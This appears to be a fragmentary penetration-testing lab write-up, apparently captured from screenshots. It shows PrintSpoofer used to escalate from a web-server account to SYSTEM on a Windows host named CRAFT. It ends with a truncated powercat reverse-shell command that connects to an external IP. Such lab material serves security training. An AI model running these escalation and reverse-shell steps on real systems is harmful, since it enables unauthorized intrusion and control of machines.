 PS C:\xampp\htdocs> .\PrintSpoofer64.exe -i -c powershell.exe
.\PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>
SeChangeNotifyPrivilege Bypass traver
SeImpersonatePrivilege Impersonate a
SeCreateGlobalPrivilege Create global
SeIncreaseWorkingSetPrivilege Increase a
craftapache@CRAFT://$ cmd /c powershell
1');powercat -c 192.168.45.219 -p 80 -e cm
craftapache@CRAFT://$